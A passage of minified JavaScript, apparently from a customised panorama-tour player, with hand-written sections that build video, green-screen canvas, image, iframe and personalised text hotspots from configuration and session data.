                            }, !1), f && (c.Eh(), c.Ig = !1, 0 == c.loop && c.source.mediaElement && (c.source.mediaElement.loop = !0)))
                    }
                    1 <= c.loop && (c.Nc = c.loop - 1);
                    0 <= a ? b.S[a] = c : b.S.push(c);
                    1 != c.mode && 2 != c.mode && 3 != c.mode && 5 != c.mode || !(0 <= c.loop) || f && b.Fa.enabled || (c.ia || (c.a.autoplay = !0), c.autoplay = !0);
                    0 == c.mode && 0 <= c.loop && (c.autoplay = !0);
                    c.yh()
                }
            } catch (h) {
                this.h.O(h)
            }
        };
        a.prototype.td = function () {
            try {
                this.h.O("Remove Snd:" + this.id), this.ia || (this.h.U.removeChild(this.a), this.a = null)
            } catch (a) {
                this.h.O(a)
            }
        };
        a.prototype.Db = function (a) {
            b.prototype.Db.call(this,
                a);
            var c;
            (c = a.getAttributeNode("url")) && this.url.push(c.nodeValue.toString());
            if (c = a.getAttributeNode("level")) this.level = Number(c.nodeValue);
            if (c = a.getAttributeNode("loop")) this.loop = Number(c.nodeValue);
            if (c = a.getAttributeNode("mode")) this.mode = Number(c.nodeValue);
            if (c = a.getAttributeNode("field")) this.Bj = Number(c.nodeValue);
            if (c = a.getAttributeNode("ambientlevel")) this.xc = Number(c.nodeValue);
            if (c = a.getAttributeNode("pansize")) this.Ab = Number(c.nodeValue);
            if (c = a.getAttributeNode("tiltsize")) this.th =
                Number(c.nodeValue);
            for (a = a.firstChild; a;) "source" == a.nodeName && (c = a.getAttributeNode("url")) && this.url.push(c.nodeValue.toString()), a = a.nextSibling
        };
        return a
    }(g);
    m.Il = h;
    h = function (b) {
        function a(a) {
            b.call(this, a);
            this.poster = "";
            this.mb = this.Ea = this.wa = 0;
            this.f = 50;
            this.Sa = 0;
            this.Yc = this.Cf = !1
        }
        __extends(a, b);
        a.prototype.Tc = function () {
            1 != this.Sa && 4 != this.Sa || this.zf(!this.xb);
            2 == this.Sa && this.h.Fk(this.id)
        };
        a.prototype.zf = function (a) {
            var c = this.h,
                b = c.Ha;
            if (1 == this.Sa || 4 == this.Sa)
                if (this.xb = a, this.h.vb)(c =
                    c.ha) && c.activateSound(this.id, this.xb ? 1 : 0);
                else {
                    if (this.xb) this.a.play(), this.a.style.zIndex = (c.rg + 8E4).toString(), this.a.style[this.h.Qc] = "all 1s ease 0s", c.ke(this.id);
                    else {
                        this.a.style.zIndex = c.rg.toString();
                        this.a.style[this.h.Qc] = "all 1s ease 0s";
                        this.Hi = !0;
                        var f = this;
                        setTimeout(function () {
                            f.Hi = !1
                        }, 1E3)
                    }
                    if (b && (2 == this.mode || 3 == this.mode || 5 == this.mode)) {
                        var b = b.currentTime,
                            l = this.nc.gain.value,
                            k = this.qc.gain.value,
                            w = this.oc.gain.value,
                            h = this.pc.gain.value;
                        this.xb ? (this.nc.gain.linearRampToValueAtTime(l,
                            b), this.nc.gain.linearRampToValueAtTime(this.level * c.V, b + 1), this.qc.gain.linearRampToValueAtTime(k, b), this.qc.gain.linearRampToValueAtTime(this.level * c.V, b + 1), this.oc.gain.linearRampToValueAtTime(w, b), this.oc.gain.linearRampToValueAtTime(0, b + 1), this.pc.gain.linearRampToValueAtTime(h, b), this.pc.gain.linearRampToValueAtTime(0, b + 1)) : (this.nc.gain.linearRampToValueAtTime(l, b), this.nc.gain.linearRampToValueAtTime(this.Gc, b + 1), this.qc.gain.linearRampToValueAtTime(k, b), this.qc.gain.linearRampToValueAtTime(this.Hc,
                            b + 1), this.oc.gain.linearRampToValueAtTime(w, b), this.oc.gain.linearRampToValueAtTime(this.vc, b + 1), this.pc.gain.linearRampToValueAtTime(h, b), this.pc.gain.linearRampToValueAtTime(this.wc, b + 1))
                    }
                    this.yf = !0;
                    this.h.ql()
                }
            2 == this.Sa && (a ? this.h.ke(this.id) : this.h.Fi(this.id))
        };
        a.prototype.Af = function () {
            this.yf = !1;
            this.a.style[this.h.Qc] = "none"
        };
        a.prototype.Jo = function () {
            0 == this.loop ? this.a.play() : 0 < this.Nc ? (this.Nc--, this.a.currentTime = 0, this.a.play()) : this.ik = !1
        };
        a.prototype.Db = function (a) {
            b.prototype.Db.call(this,
                a);
            var c;
			console.log(a);
            if (c = a.getAttributeNode("poster")) this.poster = String(c.nodeValue);
            if (c = a.getAttributeNode("rotx")) this.wa = Number(c.nodeValue);
            if (c = a.getAttributeNode("roty")) this.Ea = Number(c.nodeValue);
            if (c = a.getAttributeNode("rotz")) this.mb = Number(c.nodeValue);
            if (c = a.getAttributeNode("fov")) this.f = Number(c.nodeValue);
            if (c = a.getAttributeNode("width")) this.Ac = Number(c.nodeValue);
            if (c = a.getAttributeNode("height")) this.Sc = Number(c.nodeValue);
            this.jd = (c = a.getAttributeNode("stretch")) ? Number(c.nodeValue) : 1;
            if (c =
                a.getAttributeNode("clickmode")) this.Sa = Number(c.nodeValue);
            if (c = a.getAttributeNode("handcursor")) this.Cf = 1 == Number(c.nodeValue)
        };
        a.prototype.addElement = function () {
            var a = this,
                c = this.h;
			console.log(c);
            try {
                /* --- CUSTOM CODE --- */
                //hier ook iframe van maken (exact zoals img, maar dan a.a = document.createElement("iframe"); a.a.frameBorder="0") afhankelijk van url
                var mediaSrc;
                if (b > 0) {
                    mediaSrc = c.Xb(a.url);
                } else {
                    mediaSrc = a.url;
                }
                if (Array.isArray(mediaSrc)) {
                    mediaSrc = mediaSrc[0];
                }
                if (typeof session != 'undefined') {
                    if (session.banner_url) {
                        if (a.id.indexOf('image_session_') >= 0) {
                            mediaSrc = session.banner_url;
                        }
                    }
                    if (session.video_url) {
                        if (a.id.indexOf('video_session_') >= 0) {
                            mediaSrc = session.video_url;
                        }
                    }
                }
				console.log(mediaSrc);
                if (a.id.substring(0, 11) == '360_object_') {
                    a.a = document.createElement('canvas');
                    a.a.height = a.height;
                    a.a.width = a.width;
                    a.a.setAttribute("class", "ggmedia object-360-viewer");
                    a.a.setAttribute("alt", ("Object 360 viewer " + a.id));
                    a.a.setAttribute("pan", a.pan);
                    a.a.setAttribute("tilt", a.j);
                    a.a.setAttribute("src", mediaSrc);
                    a.a.setAttribute("id", a.id);
                    c.Je && a.a.setAttribute("id", c.Je + a.id);
                    if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
                    else if (a.a.setAttribute("style",
                            "max-width:none;z-index:5;/*pointer-events:none;*/"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                        a.Af()
                    }, !1), a.a.addEventListener("transitionend", function () {
                        a.Af()
                    }, !1);
                    a.a.style.display = 'none';

                    c.J.push(this);
                    c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
                } else {
                    if(mediaSrc.indexOf('#text:') >= 0) {
                        //create text 
                        var preString = "#text:";
                        var endString = "#";
                        var preIndex = mediaSrc.indexOf(preString) + preString.length;
                        var searchIndex = preIndex + mediaSrc.substring(preIndex).indexOf(endString);
                        var text = mediaSrc.substring(preIndex,searchIndex);
                        if(text.indexOf('**') >= 0) {
                            if(text.indexOf('**first_name**') >= 0) {
                                /*text = text.replace(' **first_name**', '&nbsp;**first_name**');
                                text = text.replace('**first_name** ', '**first_name**&nbsp;');*/
                                if(!userPerson.first_name) {
                                    text = text.replace('**first_name**', '<span class="hidden replace-person-field" data-field="first_name"></span>');
                                } else {
                                    text = text.replace('**first_name**', '<span class="replace-person-field" data-field="first_name">' + userPerson.first_name + '</span>');
                                }
                            }
                        }
                        
                        a.a = document.createElement("span");
                        a.a.innerHTML = text;
                        a.a.setAttribute("class", "ggmedia session-text");
                        a.a.setAttribute("alt", ("Session text " + a.id));
                        a.a.setAttribute("pan", a.pan);
                        a.a.setAttribute("tilt", a.j);
                        /*a.a.setAttribute("src", mediaSrc);*/
                        a.a.setAttribute("id", a.id);
                        c.Je && a.a.setAttribute("id", c.Je + a.id);
                        if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
                        else if (a.a.setAttribute("style",
                                "max-width:none;z-index:3;/*pointer-events:none;*/"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                            a.Af()
                        }, !1), a.a.addEventListener("transitionend", function () {
                            a.Af()
                        }, !1);
                        //a.a.style.display = 'none';

                        c.J.push(this);
                        c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
                    } else {
                        var extensionTest = /(?:\.([^.]+))?$/;
                        var extension = extensionTest.exec(mediaSrc)[1].toLowerCase();
                        switch (extension) {
                            case 'mp4':
                            case 'avi':
                            case 'mov':
                            case 'mkv':
                                //create video element
                                if (a.id.substring(0, 17) == 'greenscreen_video') {
                                    a.a = document.createElement("div");
                                    a.a.setAttribute("class", "ggmedia greenscreen-video-wrapper");
                        			a.a.setAttribute("alt", ("Greenscreen video " + a.id));
                                } else {
                                    a.a = document.createElement("video");
                                    a.a.setAttribute("class", "ggmedia");
                        			a.a.setAttribute("alt", ("Video " + a.id));
                                }
                                a.a.setAttribute("id", a.id);
                                //console.log('id:' + a.a.id);
                                a.a.setAttribute("pan", a.pan);
                                a.a.setAttribute("tilt", a.j);
                                if (a.id.substring(0, 17) != 'greenscreen_video') {
                                    a.a.crossOrigin = c.crossOrigin;
                                    a.a.hidden = !0;
                                    c.Je && a.a.setAttribute("id", c.Je + a.id);
                                    if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
                                    else if (a.a.setAttribute("style",
                                            "max-width:none;z-index:5;/*pointer-events:none;*/"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), a.a.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);
                                    var b;
                                    for (b = 0; b < a.url.length; b++) {
                                        /*var f;
                                        f = document.createElement("source");
                                        f.crossOrigin = c.crossOrigin;
                                        var url = c.Xb(a.url[b]);
                                        var extension = url.split('.')[url.split('.').length-1];
                                        f.setAttribute("src", url);
                                        //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                        //f.setAttribute('playsinline', 'playsinline');
                                        f.setAttribute("type", 'video/' + extension);
                                        if(typeof session != 'undefined') {
                                            if(session.video_url != null) {
                                                if(a.id.indexOf('video_session_') >= 0) {
                                                    f.setAttribute("src",session.video_url);
                                                    f.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length-1]);
                                                }
                                            }
                                        }
                                        a.a.appendChild(f)*/
                                        var source;
                                        source = document.createElement("source");
                                        source.crossOrigin = c.crossOrigin;
                                        if (b > 0) {
                                            var url = c.Xb(a.url[b]);
                                            var urlExtension = url.split('.')[url.split('.').length - 1];
                                            source.setAttribute("src", url);
                                            source.setAttribute("type", 'video/' + urlExtension);
                                            if (typeof session != 'undefined') {
                                                if (session.video_url) {
                                                    if (a.id.indexOf('video_session_') >= 0) {
                                                        source.setAttribute("src", session.video_url);
                                                        source.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length - 1]);
                                                    }
                                                }
                                            }
                                        } else {
                                            source.setAttribute("src", mediaSrc);
                                            //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                            //f.setAttribute('playsinline', 'playsinline');
                                            source.setAttribute("type", 'video/' + extension);
                                        }
                                        source.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                        source.setAttribute('playsinline', 'playsinline');
                                        if (source.src.indexOf('#currentLanguage#') >= 0) {
                                            initiateLanguages();
                                            source.src = source.src.replace('#currentLanguage#', currentLanguage);
                                        }
                                        a.a.appendChild(source);
                                    }
                                    "" != a.poster && (a.a.poster = c.Xb(a.poster), 0 > a.loop && (a.a.b = "none"));
                                    a.a.volume = a.level * c.V;
                                    1 <= a.loop && (a.Nc = a.loop - 1);
                                    (1 == a.mode || 2 == a.mode || 3 == a.mode || 5 == a.mode) && 0 <= a.loop && (a.a.autoplay = !0, a.ik = !0, a.autoplay = !0);
                                    /*console.log('mode: ' + a.mode);
                                    console.log('loop: ' + a.loop);*/
                                    a.a.setAttribute("onloadstart", "this.volume=0.5");
                                    if (a.autoplay) {
                                        a.a.autoplay = false;
                                        a.a.setAttribute('is-autoplay', true);
                                        a.a.setAttribute("preload", "");
                                        a.a.setAttribute("controls", "controls");
                                    }
                                    if (!a.poster) {
                                        a.a.setAttribute('poster', '/images/videoposter.png');
                                    }
                                    a.a.setAttribute("playsinline", "playsinline");
                                    c.J.push(this);
                                    c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
                                    a.a.onclick = function () {
                                        a.Tc()
										if (this.paused) {
										   this.play(); 
										} else { 
										   this.pause();
										}
                                    };
                                    a.a.addEventListener("ended", function () {
                                        a.Jo()
                                    }, !1)
                                } else {
                                    a.a.setAttribute("style", "max-width:none;z-index:5;/*pointer-events:none;*/");
                                    a.a.style.position = "absolute";
                                    a.a.style.marginTop = '100px';
                                    a.a.width = a.Ac;
                                    a.a.height = a.Sc / 2;

                                    if (a.a.setAttribute("style",
                                            "max-width:none;z-index:5;/*pointer-events:none;*/"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), a.a.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);

                                    var video = document.createElement('video');
                                    video.className = 'greenscreen-video';
                                    video.id = a.id + '_video';
                                    video.setAttribute('pan', a.pan);
                                    video.setAttribute('tilt', a.j);
                                    video.style.display = 'none';
                                    //video.setAttribute('is-autoplay', 'true');
                                    //if (a.autoplay) {
                                        video.autoplay = false;
                                    //}
                                    video.setAttribute('preload', 'preload');
                                    video.setAttribute('playsinline', 'playsinline');
                                    video.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                    if (a.poster != '') {
                                        if (a.poster.indexOf('#currentLanguage#') >= 0) {
                                            initiateLanguages();
                                            a.poster = a.poster.replace('#currentLanguage#', currentLanguage);
                                        }
                                        video.poster = a.poster;
                                    }
                                    video.addEventListener('play', function () {
										//first stop potential other videos
                                        clearInterval(greenscreenInterval);
										$('video[data-status="playing"]').each(function(index, el) {
											try {
												el.pause();
                                        		clearInterval(greenscreenInterval);
											} catch(err) {
												console.log(err);
											}
										})
                                        video.setAttribute('data-status', 'playing');
										//settimeout to prevent clearInterval from .pause triggering too late async
										setTimeout(function() {
											greenscreenInterval = setInterval(function () {
												processGreenScreenFrame(video);
											}, 40)
										}, 40);
                                        
                                    }, false);
                                    /*video.addEventListener('onplaying', function () {
                                        video.setAttribute('data-status', 'playing');
                                    }, false);*/
                                    video.addEventListener('pause', function () {
                                        clearInterval(greenscreenInterval);
                                        video.setAttribute('data-status', 'paused');
                                    }, false);
                                    video.onended = function() {
                                        if (a.poster) {
                                            setTimeout(function () {
                                                var posterImg = document.createElement('img');
                                                posterImg.onload = function () {
                                                    var context = output.getContext('2d');
													context.clearRect(0, 0, posterImg.width, posterImg.height);
                                                    context.drawImage(posterImg, 0, 0, a.Ac, a.Sc);
                                                }
                                                var src = a.poster;
                                                if (src.indexOf('#currentLanguage#') >= 0) {
                                                    initiateLanguages();
                                                    src = src.replace('#currentLanguage#', currentLanguage);
                                                }
                                                posterImg.src = src;
                                            }, 1000); //set timeout or image loads too soon					
                                        }
                                    }
                                    for (b = 0; b < a.url.length; b++) {
                                        var source;
                                        source = document.createElement("source");
                                        source.crossOrigin = c.crossOrigin;
                                        if (b > 0) {
                                            var url = c.Xb(a.url[b]);
                                            var urlExtension = url.split('.')[url.split('.').length - 1];
                                            source.setAttribute("src", url);
                                            source.setAttribute("type", 'video/' + urlExtension);
                                            if (typeof session != 'undefined') {
                                                if (session.video_url) {
                                                    if (a.id.indexOf('video_session_') >= 0) {
                                                        source.setAttribute("src", session.video_url);
                                                        source.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length - 1]);
                                                    }
                                                }
                                            }
                                        } else {
                                            source.setAttribute("src", mediaSrc);
                                            //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                            //f.setAttribute('playsinline', 'playsinline');
                                            source.setAttribute("type", 'video/' + extension);
                                        }
                                        source.setAttribute('webkit-playsinline', 'webkit-playsinline');
                                        source.setAttribute('playsinline', 'playsinline');
                                        if (source.src.indexOf('#currentLanguage#') >= 0) {
                                            initiateLanguages();
                                            source.src = source.src.replace('#currentLanguage#', currentLanguage);
                                        }
                                        video.appendChild(source);
                                    }
                                    a.a.appendChild(video);
                                    var buffer = document.createElement('canvas');
                                    buffer.width = a.Ac;
                                    buffer.height = a.Sc;
                                    buffer.id = a.id + '_buffer';
                                    buffer.className = 'greenscreen-buffer';
                                    buffer.style.display = 'none';
                                    a.a.appendChild(buffer);
                                    var output = document.createElement('canvas');
                                    output.width = a.Ac;
                                    output.height = a.Sc / 2;
                                    output.id = a.id + '_output';
                                    output.className = 'greenscreen-output';
                                    if (a.loop >= 0) {
                                        output.setAttribute('is-autoplay', true);
                                    }
                                    output.setAttribute("pan", a.pan);
                                    output.setAttribute("tilt", a.j);
                                    output.style.cursor = 'pointer';
                                    output.onclick = function () {
                                        //document.getElementById(this.id.replace('output','video')).Tc();
                                        event.stopPropagation();
                                        togglePlay(video);
                                    }
                                    a.a.appendChild(output);
                                    var playPause = document.createElement('a');
                                    playPause.className = 'greenscreen-playpause';
                                    playPause.id = a.id + '_playpause';
                                    playPause.onclick = function () {
                                        event.stopPropagation();
                                        togglePlay(video);
                                    }
                                    playPause.innerHTML = '<i class="play icon"></i>';
                                    a.a.appendChild(playPause);
                                    if (a.poster) {
                                        setTimeout(function () {
                                            var posterImg = document.createElement('img');
                                            posterImg.onload = function () {
                                                var context = output.getContext('2d');
												context.clearRect(0, 0, posterImg.width, posterImg.height);
                                                context.drawImage(posterImg, 0, 0, a.Ac, a.Sc);
                                            }
                                            var src = a.poster;
                                            if (src.indexOf('#currentLanguage#') >= 0) {
                                                initiateLanguages();
                                                src = src.replace('#currentLanguage#', currentLanguage);
                                            }
                                            posterImg.src = src;
                                        }, 1000); //set timeout or image loads too soon					
                                    }

                                    a.Sc = a.Sc / 2;

                                    c.Xa.push(a);
                                    c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc / 2), c.B.appendChild(a.a), a.Eh());
                                    /* --- /CUSTOM CODE --- */
                                }
                                break;

                            case 'gif':
                            case 'png':
                            case 'jpg':
                            case 'jpeg':
                            case 'bmp':
                                /*console.log('################');
                                console.log(a);*/
                                if (a.id.indexOf('_draggable_') >= 0) {
                                    a.a = document.createElement("div");
                                    a.a.setAttribute("class", "ggmedia draggable-image-wrapper dragdealer");
                        			a.a.setAttribute("alt", ("Draggable image " + a.id));
                                    a.a.setAttribute("pan", a.pan);
                                    a.a.setAttribute("tilt", a.j);
                                    a.a.setAttribute("id", a.id);
                                    var image = document.createElement('img');
                                    image.border = '0';
                                    image.className = 'handle';
                                    image.src = mediaSrc;
                                    if (c.og) image.setAttribute("webkit-playsinline", "webkit-playsinline"), image.setAttribute("style", "display: none; max-width:none;");
                                    else if (image.setAttribute("style",
                                            "max-width:none;z-index:3;/*pointer-events:none;*/"), image.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) image.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), image.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);
                                    image.style.display = 'none';
                                    a.a.appendChild(image);
                                } else {
                                    //create img element
                                    a.a = document.createElement("img");
                                    a.a.setAttribute("class", "ggmedia");
									a.a.setAttribute("alt", ("Image " + a.id));
                                    a.a.setAttribute("pan", a.pan);
                                    a.a.setAttribute("tilt", a.j);
                                    a.a.setAttribute("src", mediaSrc);
                                    a.a.setAttribute("id", a.id);
                                    c.Je && a.a.setAttribute("id", c.Je + a.id);
                                    if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
                                    else if (a.a.setAttribute("style",
                                            "max-width:none;z-index:3;/*pointer-events:none;*/"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                                        a.Af()
                                    }, !1), a.a.addEventListener("transitionend", function () {
                                        a.Af()
                                    }, !1);
                                    a.a.style.display = 'none';
                                }
                                c.J.push(this);
								console.log(c);
								console.log(c.J);
								console.log(this);
                                c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
                                break;

                            default:
                                //create iframe 
                                a.a = document.createElement("iframe");
                                a.a.frameBorder = 0;
                                a.a.setAttribute("class", "ggmedia");
                        		a.a.setAttribute("alt", ("Iframe " + a.id));
                                if(mediaSrc.indexOf('youtube.com/embed/') >= 0) {
                                    a.a.setAttribute('allow', 'accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture');
                                    a.a.setAttribute('allowfullscreen', '');
                                }
                                a.a.setAttribute("pan", a.pan);
                                a.a.setAttribute("tilt", a.j);
                                a.a.setAttribute("src", mediaSrc);
                                a.a.setAttribute("id", a.id);
                                c.Je && a.a.setAttribute("id", c.Je + a.id);
                                if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
                                else if (a.a.setAttribute("style",
                                        "max-width:none;z-index:3;/*pointer-events:none;*/"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function () {
                                    a.Af()
                                }, !1), a.a.addEventListener("transitionend", function () {
                                    a.Af()
                                }, !1);
                                //a.a.style.display = 'none';

                                c.J.push(this);
                                c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
                        }
                    }
                    
                }


                /*if(c.Xb(a.url[0]).toLowerCase().substr(c.Xb(a.url[0]).length - 4) == '.gif') {
					a.a = document.createElement("img");
					a.a.setAttribute("class", "ggmedia");
					a.a.setAttribute("pan", a.pan);
					a.a.setAttribute("tilt", a.j);
					a.a.setAttribute("src", c.Xb(a.url[0]));
					a.a.setAttribute("id", a.id);
					c.Je && a.a.setAttribute("id", c.Je + a.id);
					if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
					else if (a.a.setAttribute("style",
							"max-width:none;z-index:3;"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function() {
						a.Af()
					}, !1), a.a.addEventListener("transitionend", function() {
						a.Af()
					}, !1);
					a.a.style.display = 'none';
						
					c.J.push(this);
					c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
				} else {
					if(a.id.substring(0,17) == 'greenscreen_video') {
						a.a = document.createElement("div");
						a.a.setAttribute("class", "ggmedia greenscreen-video-wrapper");
					} else {
						a.a = document.createElement("video");
						a.a.setAttribute("class", "ggmedia");
					}
					a.a.setAttribute("id", a.id);
					//console.log('id:' + a.a.id);
					a.a.setAttribute("pan", a.pan);
					a.a.setAttribute("tilt", a.j);
					if(a.id.substring(0,17) != 'greenscreen_video') {
						a.a.crossOrigin = c.crossOrigin;
						a.a.hidden = !0;
						c.Je && a.a.setAttribute("id", c.Je + a.id);
						if (c.og) a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), a.a.setAttribute("style", "display: none; max-width:none;");
						else if (a.a.setAttribute("style",
								"max-width:none;z-index:5;"), a.a.setAttribute("webkit-playsinline", "webkit-playsinline"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function() {
							a.Af()
						}, !1), a.a.addEventListener("transitionend", function() {
							a.Af()
						}, !1);
						var b;
						for (b = 0; b < a.url.length; b++) {
							var f;
							f = document.createElement("source");
							f.crossOrigin = c.crossOrigin;
                            var url = c.Xb(a.url[b]);
                            var extension = url.split('.')[url.split('.').length-1];
							f.setAttribute("src", url);
                            //f.setAttribute('webkit-playsinline', 'webkit-playsinline');
                            //f.setAttribute('playsinline', 'playsinline');
                            f.setAttribute("type", 'video/' + extension);
							if(typeof session != 'undefined') {
								if(session.video_url != null) {
									if(a.id.indexOf('video_session_') >= 0) {
										f.setAttribute("src",session.video_url);
                                        f.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length-1]);
									}
								}
							}
							a.a.appendChild(f)
						}
						"" != a.poster && (a.a.poster = c.Xb(a.poster), 0 > a.loop && (a.a.b = "none"));
						a.a.volume = a.level * c.V;
						1 <= a.loop && (a.Nc = a.loop - 1);
						(1 == a.mode || 2 == a.mode || 3 == a.mode || 5 == a.mode) && 0 <= a.loop && (a.a.autoplay = !0, a.ik = !0, a.autoplay = !0);
                        console.log(a);
						console.log(a.autoplay);
						//console.log('mode: ' + a.mode);
						//console.log('loop: ' + a.loop);
						a.a.setAttribute("onloadstart","this.volume=0.5");
						if(a.autoplay) {
							a.a.autoplay = false;
							a.a.setAttribute('is-autoplay',true);
                            a.a.setAttribute("preload","");
							//a.a.setAttribute("controls", "controls");
						}
                        if(!a.poster) {
                            a.a.setAttribute('poster','/images/videoposter.png');
                        }
						a.a.setAttribute("playsinline", "playsinline");
						c.J.push(this);
						c.og ? c.U.appendChild(a.a) : (a.a.style.position = "absolute", a.Ac && (a.a.width = a.Ac), a.Sc && (a.a.height = a.Sc), c.B.appendChild(a.a), a.Eh());
						a.a.onclick = function() {
							a.Tc()
						};
						a.a.addEventListener("ended", function() {
							a.Jo()
						}, !1)
					} else {
						a.a.setAttribute("style", "max-width:none;z-index:5;");
						a.a.style.position = "absolute";
						a.a.style.marginTop = '100px';
						a.a.width = a.Ac;
						a.a.height = a.Sc/2;
						
						if (a.a.setAttribute("style",
								"max-width:none;z-index:5;"), 1 == a.Sa || 4 == a.Sa) a.a.addEventListener(c.wl(), function() {
							a.Af()
						}, !1), a.a.addEventListener("transitionend", function() {
							a.Af()
						}, !1);
						
						var video = document.createElement('video');
						video.className = 'greenscreen-video';
						video.id = a.id + '_video';
                        video.setAttribute('pan', a.pan);
                        video.setAttribute('tilt', a.j);
						video.style.display = 'none';
						//video.setAttribute('is-autoplay', 'true');
						if(a.autoplay) {
							video.autoplay = false;
						}
						video.setAttribute('preload', 'preload');
						video.setAttribute('playsinline', 'playsinline');
						video.setAttribute('webkit-playsinline', 'webkit-playsinline');
						if(a.poster != '') {
							if(a.poster.indexOf('#currentLanguage#') >= 0) {
								initiateLanguages();
								a.poster = a.poster.replace('#currentLanguage#', currentLanguage);
							}
							video.poster = a.poster;
						}
						video.addEventListener('play', function() {
							clearInterval(greenscreenInterval);
							greenscreenInterval = setInterval(function() {
								processGreenScreenFrame(video);
							}, 40)
						}, false);
						video.onplaying = function() {
							video.setAttribute('data-status', 'playing');
						};
						video.onpause = function() {
							console.log('paused');
							clearInterval(greenscreenInterval);
							video.setAttribute('data-status', 'paused');
						};
						for (b = 0; b < a.url.length; b++) {
							var source;
							source = document.createElement("source");
							source.crossOrigin = c.crossOrigin;
                            var url = c.Xb(a.url[b]);
                            var extension = url.split('.')[url.split('.').length-1];
							source.setAttribute("src", url);
                            source.setAttribute("type", 'video/' + extension);
                            source.setAttribute('webkit-playsinline', 'webkit-playsinline');
                            source.setAttribute('playsinline', 'playsinline');
							if(typeof session != 'undefined') {
								if(session.video_url != null) {
									if(a.id.indexOf('video_session_') >= 0) {
										source.setAttribute("src",session.video_url);
                                        source.setAttribute("type", 'video/' + session.video_url.split('.')[session.video_url.split('.').length-1]);
									}
								}
							}
							if(source.src.indexOf('#currentLanguage#') >= 0) {
								initiateLanguages();
								source.src = source.src.replace('#currentLanguage#', currentLanguage);
							}
							video.appendChild(source);
						}
						a.a.appendChild(video);
						var buffer = document.createElement('canvas');
						buffer.width = a.Ac;
						buffer.height = a.Sc;
						buffer.id = a.id + '_buffer';
						buffer.className = 'greenscreen-buffer';
						buffer.style.display = 'none';
						a.a.appendChild(buffer);
						var output = document.createElement('canvas');
						output.width = a.Ac;
						output.height = a.Sc/2;
						output.id = a.id + '_output';
						output.className = 'greenscreen-output';
						output.setAttribute('is-autoplay',true);
						output.setAttribute("pan", a.pan);
						output.setAttribute("tilt", a.j);
						output.style.cursor = 'pointer';
						output.onclick = function() {
							//document.getElementById(this.id.replace('output','video')).Tc();
							event.stopPropagation();
							togglePlay(video);
						}
						a.a.appendChild(output);
						var playPause = document.createElement('a');
						playPause.className = 'greenscreen-playpause';
						playPause.id = a.id + '_playpause';
						playPause.onclick = function() {
							event.stopPropagation();
							togglePlay(video);
						}
						playPause.innerHTML = '<i class="play icon"></i>';
						a.a.appendChild(playPause);
						if(a.poster) {
							setTimeout(function() {
								var posterImg = document.createElement('img');
								posterImg.onload = function () {
									var context = output.getContext('2d');
									context.drawImage(posterImg, 0, 0, a.Ac, a.Sc);
								}
								var src = a.poster;
								if(src.indexOf('#currentLanguage#') >= 0) {
									initiateLanguages();
